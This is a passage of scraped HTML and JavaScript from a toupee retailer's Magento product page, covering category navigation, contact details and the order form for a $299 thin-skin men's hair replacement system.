                    <div class="category-title"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/lace.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system.html">
                            Lace Hair Systems >>
                        </a>
                    </div>
                    <div class="itemBox clear"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/lace.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system/full-lace-hair-system.html">
                            Full Lace Hair Systems                        </a>
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system/lace-front-hair-system-toupee.html">
                            Lace Front Hair Systems                        </a>
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system/lace-with-pu-hair-system.html">
                            PU Front Hair Systems                        </a>
                        <a class="imgUrlChild" href="https://www.toupee.com/hair-replacement-systems/lace-hair-systems/australia-lace-with-pu-hair-systems.html">
                            Australia Lace With PU Hair Systems                        </a>


                    </div>
                    <div class="category-title"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/hair_systems_3.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/mono-hair-system.html">
                            Monofilament Hair Systems >>
                        </a>
                    </div>
                    <div class="itemBox clear"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/hair_systems_3.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/mono-hair-system/mono-and-skin-with-lace-front-hair-pieces.html">
                            Mono &amp; Pu with Lace Front Hair Systems                        </a>
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/mono-hair-system/mono-with-pu-hair-pieces.html">
                            Mono with PU Hair Systems                        </a>
                    </div>
                </div>
<!--                <a class="imgUrl" href="javascript:void(0)">-->
                <a class="imgUrl" href="https://www.toupee.com/toupee-hairpieces-system-replacement.html">
                    <img class="content-img" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/limited.jpg">
                </a>
            </div>
        </li>
        <div class="contentBox clear">
            <div class="boxTitle">
                <i class="hideRight fa fa-chevron-left"></i>
                Hair Systems            </div>
            <div class="category-title" data-src="">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/great-discounts-on-hairpieces.html">
                    Great Discounts on Hairpieces                </a>
            </div>


            <div class="category-title" data-src="">
                <a href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html">
                    Wholesale Hair Systems                </a>
            </div>
            <div class="itemBox clear"></div>

            

            <div class="category-title active">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system.html"> Skin Hair Systems</a>
            </div>
            <div class="itemBox clear">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system/0-03-Ultra-thin-skin-hair-system.html">0.03mm Ultra thin skin</a>
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system/0-04-0-06-v-looped-skin-hair-system.html">0.04-0.06mm Thin skin</a>
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system/0-0-8-0-1-v-looped-skin-hair-system.html">
                    0.07-0.15mm Thick skin                </a>
            </div>
            <div class="category-title">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system.html">Lace Hair Systems</a>
            </div>
            <div class="itemBox clear">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system/full-lace-hair-system.html">Full Lace Hair Systems</a>
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system/lace-front-hair-system-toupee.html">Lace Front Hair Systems</a>
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system/lace-with-pu-hair-system.html">PU Front Hair Systems</a>
                <a href="https://www.toupee.com/hair-replacement-systems/lace-hair-systems/australia-lace-with-pu-hair-systems.html">Australia Lace With PU Hair Systems</a>
            </div>
            <div class="category-title" data-src="">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/mono-hair-system.html">Monofilament Hair Systems</a>
            </div>
            <div class="itemBox clear">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/mono-hair-system/mono-and-skin-with-lace-front-hair-pieces.html">
                    Mono &amp; Pu with Lace Front Hair Systems                </a>
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/mono-hair-system/mono-with-pu-hair-pieces.html">
                    Mono with PU Hair Systems                </a>
            </div>
        </div>
        <li class="liItem">
            <a class="aItem" href="https://www.toupee.com/hair-system-salon-bar-toupeec-work-with.html">
                Salon Bar            </a>
        </li>
        <li class="liItem">
            <a class="aItem" href="https://www.toupee.com/photos">
                Photos            </a>
        </li>
        <li class="liItem">
            <a class="aItem" href="https://www.toupee.com/videos">
                Videos            </a>
        </li>
        <li class="liItem">
            <a class="aItem" href="https://www.toupee.com/qa">How To</a>
            <i class="showRight fa fa-chevron-right"></i>
            <div class="list-content clear">
                <div class="content-left fullWidth">
                    <div class="category-title active" style="text-transform: unset;">
                        <a href="https://www.toupee.com/qa">
                            Questions &amp; Answers of Hair Replacement Systems >>
                        </a>
                    </div>
                    <div class="itemBox clear">
                        <a href="https://www.toupee.com/qa?qa=q1">
                            Q1 Hair Loss?                        </a>
                        <a href="https://www.toupee.com/qa?qa=q2">
                            Q2 Choose Hair Replacement                        </a>
                        <a href="https://www.toupee.com/qa?qa=q4">
                            Q4 Suitable hair system                        </a>
                        <a href="https://www.toupee.com/qa?qa=q6">
                            Q6 Taking an Order                        </a>
                        <a href="https://www.toupee.com/qa?qa=q7">
                            Q7 attach a hair system                        </a>
                        <a href="https://www.toupee.com/qa?qa=q9">
                            Q9 problem after sale                        </a>
                        <a href="https://www.toupee.com/qa?qa=q10">
                            Q10 maintain a toupee                        </a>
                        <a href="https://www.toupee.com/qa?qa=q12">
                            Q12 how long does it can be use?                        </a>
                    </div>
                    <div class="category-title" style="text-transform: unset;">
                        <a href="https://www.toupee.com/how-to-order">
                            How to >>
                        </a>
                    </div>
                    <div class="itemBox clear">
                        <a href="https://www.toupee.com/how-to-order">
                            How to Order                        </a>
                        <a href="https://www.toupee.com/how-it-works">
                            How it Works                        </a>
                    </div>
                </div>
            </div>
        </li>
        <div class="contentBox clear">
            <div class="boxTitle">
                <i class="hideRight fa fa-chevron-left"></i>
                How To            </div>
            <div class="category-title">
                <a href="https://www.toupee.com/qa">
                    Questions &amp; Answers                </a>
            </div>
            <div class="itemBox clear">
                <a href="https://www.toupee.com/qa?qa=q1">
                    Q1 Hair Loss?                </a>
                <a href="https://www.toupee.com/qa?qa=q2">
                    Q2 Choose Hair Replacement                </a>
                <a href="https://www.toupee.com/qa?qa=q4">
                    Q4 Suitable hair system                </a>
                <a href="https://www.toupee.com/qa?qa=q6">
                    Q6 Taking an Order                </a>
                <a href="https://www.toupee.com/qa?qa=q7">
                    Q7 attach a hair system                </a>
                <a href="https://www.toupee.com/qa?qa=q9">
                    Q9 problem after sale                </a>
                <a href="https://www.toupee.com/qa?qa=q10">
                    Q10 maintain a toupee                </a>
                <a href="https://www.toupee.com/qa?qa=q12">
                    Q12 how long does it can be use?                </a>
            </div>
            <div class="category-title">
                <a href="https://www.toupee.com/how-to-order">
                    How to                </a>
            </div>
            <div class="itemBox clear">
                <a href="https://www.toupee.com/how-to-order">
                    How to Order                </a>
                <a href="https://www.toupee.com/how-it-works">
                    How it Works                </a>
            </div>
        </div>
        <li class="liItem">
            <a class="aItem" href="https://www.toupee.com/blog/post">
                Blog            </a>
        </li>
    </ol>
    </nav>
    <script>
        require([
            "jquery",
        ], function($j){
            $j(".showRight").click(function () {
                $j(this).closest(".nav-primary").addClass("show");
                $j(this).parent().next().addClass("active");
            });
            $j(".hideRight").click(function () {
                $j(".contentBox.active").removeClass("active");
                $j(".nav-primary").removeClass("show");
            });
            $j(".navBtn").click(()=>{
                $j(".header-nav").addClass("active").next().addClass("active");
            });
            $j(".navBg").click(function(){
                $j(this).removeClass("active").prev().removeClass("active");
            });
            $j(".nav-primary .list-content .category-title").hover(function(){
                var curObj = $j(this);
                if (!curObj.hasClass("active")) {
                    curObj.addClass("active").siblings(".category-title").removeClass("active");
                }
            },function(){});
            $j(".nav-primary .list-content .imgUrlChild").hover(function(){
                var curObj = $j(this), curImgUrl = curObj.parent().data("src"), curUrl = "";
                if (curObj.parent().hasClass("category-title")) {
                    curUrl = curObj.attr("href");
                } else {
                    curUrl = curObj.parent().prev().find("a").attr("href");
                }
                curObj.closest(".content-left").siblings("a.imgUrl").attr("href", curUrl).find(".content-img").attr("src", curImgUrl);
            }, function(){});
        });
    </script>
</div>
<div class="navBg"><div class="close"></div></div>

<div id="footerMenu" class="flex justify-around text-center">
    <div class="item toTop">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/to-top2.png" alt="">
        <div class="text">To Top</div>
    </div>
    <div class="item contact" href="https://www.toupee.com/">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/phone.png" alt="">
        <div class="text">Contact Toupeec</div>
    </div>
    <div class="item searchItem" href="https://www.toupee.com/">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/search.png" alt="">
        <div class="text">Search</div>
    </div>
    <a class="item cart" href="https://www.toupee.com/checkout/cart/">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/cart2.png" alt="">
        <div class="text">Shopping Cart</div>
    </a>
<!--    <a class="item" href="--><!--">-->
<!--        <img src="--><!--" alt="">-->
<!--        <div class="text">--><!--</div>-->
<!--    </a>-->
    <div class="item account notLogin">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/account.png" alt="">
        <div class="text">My Account</div>
    </div>
    <div class="contactBox">
        <div class="quit fa fa-close"></div>
        <div class="title">
            FOR SUITABLE ANSWER <br> Ask Our Support Team        </div>
        <a class="boxItem flex justify-center align-center">
            <span>Email:</span>
            <div>
                <div>
                    <input class="email" type="text" value="sales1@toupee.com" readonly />
                    <span class="copy">copy</span>
                </div>
            </div>
        </a>
        <a class="boxItem tel flex justify-center align-center">
            <span>Tel:</span>
            <div>
                <div>
                    <input type="text" value="+8613165011553" readonly />
                    <span class="copy">copy</span>
                </div>
                <div>
                    <input type="text" value="+8613176537231" readonly />
                    <span class="copy">copy</span>
                </div>
            </div>
        </a>
        <a class="boxItem flex justify-center align-center">
            <span>Whatsapp:</span>
            <div>
                <div>
                    <input type="text" value="+8613165011553" readonly />
                    <span class="copy">copy</span>
                </div>
                <div>
                    <input type="text" value="+8613176537231" readonly />
                    <span class="copy">copy</span>
                </div>
            </div>
        </a>
        <a class="boxItem flex justify-center align-center">
            <span>iMessage:</span>
            <div>
                <div>
                    <input type="text" value="+8613165011553" readonly />
                    <span class="copy">copy</span>
                </div>
                <div>
                    <input type="text" value="+8613176537231" readonly />
                    <span class="copy">copy</span>
                </div>
            </div>
        </a>
    </div>
    <div class="copyHint">Copy Complete!</div>
    <div class="accountBox notLogin">
        <div class="quit fa fa-close"></div>
                <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        </script>
    </div>
</div>
<div id="back-top"></div>
<div class="pageBtnBox">
    <div class="whatsapp"><a target="_blank" href="https://api.whatsapp.com/send?phone=8613165011553&text="></a></div>
    <div class="cart"><a href="https://www.toupee.com/checkout/cart/"></a></div>
    <div class="toTop"></div>
</div>

<script>
    require([
        "jquery",
    ], function($j, fullScreenLoader){
        $j(".searchBtn, #footerMenu .item.searchItem").click(function () {
            $j(".header.links > .search-content").addClass("active");
            $j('#header-search #search').focus();
        });
        $j("#footerMenu .item.contact").click(function(){
            $j("#footerMenu .contactBox").toggleClass("active");
            if ($j("#footerMenu .accountBox").hasClass("active")) {
                $j("#footerMenu .accountBox").removeClass("active");
            }
        });
        $j("#footerMenu .item.account").click(function(){
            let isLoginOrCreate = $j("body.customer-account-login, body.customer-account-create").length;
            if (isLoginOrCreate) {return false;}

            if($j("#footerMenu .accountBox").hasClass('notLogin')){
                $j('.header .customer-loading').show();
                $j('.header .customer-box').show();
            }else{
                $j("#footerMenu .accountBox").toggleClass("active");
            }

            if ($j("#footerMenu .contactBox").hasClass("active")) {
                $j("#footerMenu .contactBox").removeClass("active");
            }
        });

        $j('.headerBox .account').click(function(){
            if($j(this).hasClass('notLogin')){
                $j('.header .customer-loading').show();
                $j('.header .customer-box').show();
            }else{
                window.location.href = 'https://www.toupee.com/customer/account/index/';
            }
        });

        $j(".contactBox .quit, .accountBox .quit").click(function () {
            $j("#footerMenu .contactBox, #footerMenu .accountBox").removeClass("active");
        });
        $j('.false-account>span').click(function () {
            window.location.href='https://www.toupee.com/customer/account/login/';
        });
        $j("#footerMenu .contactBox .copy").click(function () {
            var copyObj = $j(this).siblings("input");
            copyObj.select();
            document.execCommand("Copy");
            showCopyHint();
        });
        function showCopyHint() {
            $j(".copyHint").slideDown();
            setTimeout(function () {
                $j(".copyHint").slideUp();
            }, 1500)
        };
        $j(document).ready(function() {
            var jbackToTop = $j('#back-top');
            jbackToTop.click(function () {
                $j("body,html").animate({ scrollTop: 0 }, 200);
                return false;
            });
            $j("#footerMenu .toTop").click(()=>{
                $j("body,html").animate({ scrollTop: 0 }, 200);
                return false;
            });
            $j(window).scroll(function () {
                if ($j(window).scrollTop() >= 150) {
                    jbackToTop.slideDown();
                }else if ($j(window).scrollTop() < 150) {
                    jbackToTop.slideUp();
                }
            });
            var windowHeight = $j(window).height();
            $j('.page-wrapper').css('min-height',windowHeight);
        });

        if (window.localStorage) {
            var talk_remind_time = parseInt(localStorage.getItem("talk-remind-time"));
            var nowTime = new Date().getTime();
            var judgeRemindTime = 60 * 60 * 24 * 1000;
            if (!talk_remind_time || (nowTime >= (talk_remind_time + judgeRemindTime))){
                $j(".pageBtnBox").show();
            }
        };
        $j(".pageBtnBox .close").click(function () {
            var _this = $j(".pageBtnBox");
            if (window.localStorage) {
                localStorage.setItem("talk-remind-time", new Date().getTime());
            }
            _this.hide();
            return false;
        });

        $j('.pageBtnBox .toTop').click(function () {
            $j("body,html").animate({ scrollTop: 0 }, 200);
        });
        // $j(".pageBtnBox").click(function () {
        //     $j(".zls-sptwndw").addClass("active");
        //     $j(".zsiq_floatmain").click();
        // });
    });
</script>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Real Hairline Toupee For Men High-quality Thin Skin Hair Replacement System #6"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Toupeec Real Hairline Toupee For Men High-quality Thin Skin Hair Replacement System #6</span>    </h1>
    <div class="shortDes"><p>    Thin skin base toupee hair systems are becoming increasingly popular due to their natural-looking appearance, versatility, and comfort. The thin skin base is made of a thin, strong polyurethane material that is virtually undetectable to the eye and is designed to mimic the look and feel of real scalp skin. This makes them perfect for those who want a natural-looking hairline and want to avoid the bulky feel of traditional hair systems. The thin skin base allows for more breathability, which helps keep the scalp cool and dry. Additionally, the thin skin base helps provide a secure fit for the hair system, which helps it stay in place for longer periods of time.</p>
<p><strong>Coupon code：WIN</strong></p>
<p><em><strong>Saving Extra: $15</strong></em></p>
<p>If you have questions about the price of mens hair systems, or any problems during the order, or you need to know more about the hair replacement systems, whether it is worn or selected, Pls contact us, we look forward to your visit and provide you with the best service!<br /><strong>WhatsApp number：+86 131 6501 1553</strong><br /><strong>E-mail：<a href="mailto:service@uuhair.com">service@uuhair.com</a></strong><a href="mailto:sales1@toupee.com"><u><br /></u></a><strong>INS: @toupeec2012</strong></p></div>

</div>
<div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span>In stock</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">NG#6</div>
</div>
</div>        <div class="productReviewsBox short" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                    <div class="rating-summary">
                <span class="label">Reviews</span>
                <div class="rating-result" title="100%">
                    <span style="width:100%"></span>

                    <span class="textHidden" itemprop="ratingValue">100</span>
                    <span class="textHidden" itemprop="bestRating">100</span>
                    <span class="textHidden" itemprop="reviewCount">4</span>
                </div>
            </div>
                <div class="reviews-actions">
            (4)
        </div>
        <div class="addReview hidden">Write your Review</div>
    </div>
<div class="product-info-price"><div class="price-box showDiscount price-final_price" data-role="priceBox" data-product-id="190" data-price-box="product-id-190">
    

<span class="price-container "
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-190"                data-price-amount="299"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$299.00</span></span>
                <meta itemprop="price" content="299" />
        <meta itemprop="priceCurrency" content="USD" />
    </span>

</div></div>

<div class="product-add-form">
    <form data-product-sku="NG&#x23;6"
          action="https://www.toupee.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG91cGVlLmNvbS9yZWFsLWhhaXJsaW5lLXRvdXBlZS1mb3ItbWVuLWhpZ2gtcXVhbGl0eS10aGluLXNraW4taGFpci1yZXBsYWNlbWVudC1zeXN0ZW0uaHRtbA%2C%2C/product/190/" method="post"
          id="product_addtocart_form" enctype="multipart/form-data">
        <input type="hidden" name="product" value="190" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="190" />
        <input name="form_key" type="hidden" value="rcQTRmZWhclHBrQh" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
    <div class="fieldset" tabindex="0">
        
<script>
require([
    'jquery',
    'jquery-ui-modules/datepicker'
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
            dayNamesMin: ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],
            monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],
            monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],
            infoTitle: "About\u0020the\u0020calendar",
            firstDay: 0,
            closeText: "Close",
            currentText: "Go\u0020Today",
            prevText: "Previous",
            nextText: "Next",
            weekHeader: "WK",
            timeText: "Time",
            hourText: "Hour",
            minuteText: "Minute",
            dateFormat: $.datepicker.RFC_2822,
            showOn: "button",
            showAnim: "",
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});
</script>

<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"328":{"2315":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"6x8\uff08two extra working days\uff09"},"3533":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"6x9\uff08two extra working days\uff09"},"3534":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"7x9\uff08two extra working days\uff09"},"3535":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"7x10\uff08two extra working days\uff09"},"3536":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"8x10\uff08two extra working days\uff09"}},"329":{"2316":{"prices":{"oldPrice":{"amount":5,"adjustments":[]},"basePrice":{"amount":5},"finalPrice":{"amount":5}},"type":"fixed","name":"Light 80%-100%"},"3537":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Medium Light 100%-110%"}},"330":{"2317":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"6#"}}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='190'][data-role=priceBox]"
            }
        }
    }
</script>
            
<div class="field  required ">
    <label class="label" for="select_328">
        <span>Hair Size</span>
    </label>
    <div class="control">
        <select name="options[328]" id="select_328" class=" required product-custom-option admin__control-select" title=""  data-selector="options[328]"><option value="" >---- Please Select ----</option><option value="2315"  price="0" >6x8（two extra working days） </option><option value="3533"  price="0" >6x9（two extra working days） </option><option value="3534"  price="0" >7x9（two extra working days） </option><option value="3535"  price="0" >7x10（two extra working days） </option><option value="3536"  price="0" >8x10（two extra working days） </option></select>                                        </div>
</div>            
<div class="field  required ">
    <label class="label" for="select_329">
        <span>Hair Density</span>
    </label>
    <div class="control">
        <select name="options[329]" id="select_329" class=" required product-custom-option admin__control-select" title=""  data-selector="options[329]"><option value="" >---- Please Select ----</option><option value="2316"  price="5" >Light 80%-100% +


        $5.00
        
</option><option value="3537"  price="0" >Medium Light 100%-110% </option></select>                                        </div>
</div>            
<div class="field  required colorField">
    <label class="label" for="select_330">
        <span>Hair Color</span>
    </label>
    <div class="control">
            
<div class="options-list nested" id="options-330-list">
    
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio required                       product-custom-option
                        "
                   name="options[330]"
                   id="options_330_2"
                   value="2317"
                                   data-selector="options&#x5B;330&#x5D;"
                   price="0"
            />
            <label class="label admin__field-label"
                   for="options_330_2">
                <span>
                    6#                </span>
                            </label>
        </div>
        </div>
                                    <span id="options-330-container"></span>
                                        <div class="showMoreColor hide flex justify-around align-center text-center">
                <div>— — —</div>
                <div class="text">Click to <br> Show more colors</div>
                <div>— — —</div>
            </div>
            </div>
</div>            <div class="hairCutPoint">* You can choose Hair Cut-in & Hair Style service in your Shopping Cart !</div>
    </div>
</div>
<script>
    require(['jquery'],function($){
        let colorObj = $(".product-add-form .colorField");
        let initColorImgUrl = "https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color";
        if (colorObj.length) {
            let colorFieldList = colorObj.find(".options-list > .field");

//            获取color图片数量、判断是否折叠展示(此处应计算入一个非颜色属性的more color数量)
            if (colorFieldList.length > 5) {
                let imgRowNum = Math.ceil((colorFieldList.length + 1) / 6); labelHeight = colorFieldList.eq(1).innerHeight() + 2;
                colorObj.find(".options-list").css('height', labelHeight + "px").siblings(".showMoreColor").removeClass("hide");
                colorObj.find(".showMoreColor").click(function(){
                    colorObj.find(".options-list").css("height", (imgRowNum*labelHeight) + "px");
                    colorObj.find(".showMoreColor").slideUp();
                });
            }
//            添加非颜色属性的more color按钮
            colorObj.find(".options-list").append(`
                <div class="field moreColor"></div>
            `);
            colorObj.find(".options-list .moreColor").click(function () {
                $(".zls-sptwndw").addClass("active");
                $(".zsiq_floatmain").click();
            });
//            遍历填充color图片
            colorFieldList.each((i,v) => {
                let fieldTitle = $(v).find("label").find("span:not(.price-notice)").html().trim();
                let urlStr = "url(" + getColorImgUrl(fieldTitle) + ")";
                $(v).find("label").css("background-image", urlStr);
            });
//            点击color小图，显示color大图
            colorObj.find(".options-list > .field label").click(function(){
                let _this = $(this);
                let curTitle = _this.find("span:not(.price-notice)").html().trim();
                let fotoramaStageH = $(".fotorama__stage").outerHeight();
                if (fotoramaStageH) {
                    $(".colorImgBox").height(fotoramaStageH);
                }
                $(".galleryBox .colorImgBox img").attr("src", '').attr("src", getColorImgUrl(curTitle, "b")).parent().addClass("active");
                if (!$(".galleryBox .colorImgBox").hasClass("hasBeenActivated")) {
                    $(".galleryBox .colorImgBox").addClass("hasBeenActivated");
                    $(".fotorama__nav").attr("id", "fotorama__nav");
                    document.getElementById("fotorama__nav").addEventListener("click",function () {
                        if ($(".colorImgBox.active").length) $(".colorImgBox").removeClass("active");
                    });
                }
            });
            $(".colorImgBox .close").click(function () {
                $(this).parent().removeClass("active");
            });
        }
        let priceBoxObj = $(".product-info-price .price-box");
        if (priceBoxObj.find(".old-price").length && !priceBoxObj.hasClass("showTimer")){
            $(".product-add-form .fieldset").find("input, select").change(function(){
                setTimeout(()=>{
                    let oldPrice = priceBoxObj.find(".old-price .price").html().replace("$", "");
                    let specialPrice = priceBoxObj.find(".special-price .price").html().replace("$", "");
                    let newDiscount = Math.floor((oldPrice - specialPrice) / oldPrice * 100) + "%";
                    $(".product-info-price .price-box .discount .right").text(newDiscount);
                },100);
            });
        }
//        获取color对应图片地址
        function getColorImgUrl(title, type = "s"){
            let imgUrl =  initColorImgUrl, name = title.toLowerCase().replace(" ", "-");
            imgUrl += (type == "s" ? "/s/" : "/b/") + name + ".jpg";
            return imgUrl.replace("#", "");
        };
    });
</script><div class="product-options-bottom">
    <div class="box-tocart clear">
    <div class="fieldset">
                <div class="field qty clear">
            <label class="label" for="qty"><span>Qty</span></label>
            <div class="control clear">
                <div class="qtyIcon sub hidden"></div>
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Qty"
                       class="input-text qty"
                       data-validate="&#x7B;&quot;required-number&quot;&#x3A;true,&quot;validate-item-quantity&quot;&#x3A;&#x7B;&quot;minAllowed&quot;&#x3A;1,&quot;maxAllowed&quot;&#x3A;10000&#x7D;&#x7D;"
                       />
                <div class="qtyIcon add hidden"></div>
            </div>
        </div>
        <script>
            require(['jquery'],function($){
               $(".product-options-bottom .box-tocart .field.qty .sub").click(()=>{
                   changeCartNum("sub");
               });
               $(".product-options-bottom .box-tocart .field.qty .add").click(()=>{
                   changeCartNum();
               });
               function changeCartNum(type = "add") {
                   let cartObj = $(".product-options-bottom .box-tocart .field.qty .qty");
                   let curObjNum = cartObj.val();
                   if (curObjNum) {
                       let reg = /^[0-9]+$/;
                       if (reg.test(curObjNum)) {
                           curObjNum = parseInt(curObjNum);
                           if (type == "add"){
                               cartObj.val(curObjNum + 1);
                           } else if (type == "sub") {
                               if (curObjNum > 1) {
                                   cartObj.val(curObjNum - 1);
                               } else {
                                   cartObj.val(1);
                               }
                           }
                       } else {
//                           值不是整数，赋值1
                           cartObj.val(1);
                       }
                   } else {
//                       无值, 赋值1
                       cartObj.val(1);
                   }
               }
            });
        </script>
                <div class="actions">
            <button type="submit"
                    title="Add&#x20;to&#x20;Cart"
                    class="action primary tocart"
                    data-ga-info='{"sku":"NG#6","name":"Real Hairline Toupee For Men High-quality Thin Skin Hair Replacement System #6"}'
                    id="product-addtocart-button" disabled>
                <span>Add to Cart</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.toupee.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>


        <script>
            require(['jquery'],function($){
                Array.prototype.indexOf = function(val) {
                    for (var i = 0; i < this.length; i++) {
                        if (this[i] == val) return i;
                    }
                    return -1;
                };
                Array.prototype.remove = function(val) {
                    var index = this.indexOf(val);
                    if (index > -1) {
                        this.splice(index, 1);
                    }
                };
                $(".products-upsell .choice .checkbox").on("change", function () {
                    var productId = $(this).val();
                    if ($(this).attr("checked") == "checked") {
                        if(!$('#related-products-field').val()){
                            $('#related-products-field').val(productId);
                            return;
                        }

                        $('#related-products-field').val($('#related-products-field').val() + "," + productId);
                    }else{
